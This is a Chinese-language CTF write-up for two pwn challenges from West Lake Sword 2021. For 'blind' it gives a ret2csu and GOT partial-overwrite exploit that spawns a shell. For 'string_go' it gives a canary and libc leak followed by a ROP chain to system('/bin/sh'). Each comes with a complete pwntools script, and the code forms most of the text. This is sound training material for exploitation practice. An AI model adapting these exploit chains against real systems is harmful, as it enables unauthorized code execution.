西湖论剑2021
blind
函数中的syscall调用

栈溢出,alarm@got调用了syscall,并且PIE没有开启,只要修改最后一个字节即可调用syscall。
/bin/sh写在bss段上,并且长度为59,因为read函数的返回值为读取数据的长度,并且存放在 rax 寄存器中,调用exec。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
context.os = 'linux'
context.arch = 'amd64'
context.log_level = 'debug'
debug = 1
filename = 'blind'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('node4.buuoj.cn',20002)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
read_got = elf.got['read']
alarm_got = elf.got['alarm']
bss_addr = 0x601088
def csu(function,rdi,rsi,rdx):
payload = p64(0x4007Ba)
payload += p64(0) + p64(1) + p64(function) + p64(rdx) + p64(rsi) + p64(rdi)
payload += p64(0x4007A0) + 'a'*56
return payload
sleep(3)
payload = 'a'*0x58
payload += csu(read_got,0,alarm_got,1)
payload += csu(read_got,0,0x601088,59)
payload += csu(alarm_got,0x601088,0,0)
p.sendline(payload)
sleep(0.5)
p.send('\x85')
sleep(0.5)
p.send('/bin/sh\x00'.ljust(59,'a'))
p.interactive()
|
string_go
代码审计

calc 函数计算结果为 3 时进入 lative_func 函数。
当 v7 为负数的时候会输出栈上的数据。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
context.os = 'linux'
context.arch = 'amd64'
context.log_level = 'debug'
debug = 1
filename = 'string_go'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('node4.buuoj.cn',20002)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
p.sendlineafter('>>> ','1+2')
p.sendlineafter('>>> ','-1')
p.sendlineafter('>>> ','a'*8)
p.sendlineafter('>>> ','1')
p.recv(0x38)
canary = u64(p.recv(8))
p.recv(0xb8)
libc_base = u64(p.recv(8)) - 0x21b97
log.success('canary: ' + hex(canary))
log.success('libc_base: ' + hex(libc_base))
pop_rdi = libc_base + next(libc.search(asm('pop rdi\nret')))
ret = libc_base + next(libc.search(asm('ret')))
system_addr = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
log.success('system_addr: ' + hex(system_addr))
log.success('pop_rdi: ' + hex(pop_rdi))
payload = 'a'*0x18 + p64(canary) + 'b'*0x18 + p64(ret) + p64(pop_rdi) + p64(bin_sh) + p64(system_addr)
p.sendline(payload)
p.interactive()
|



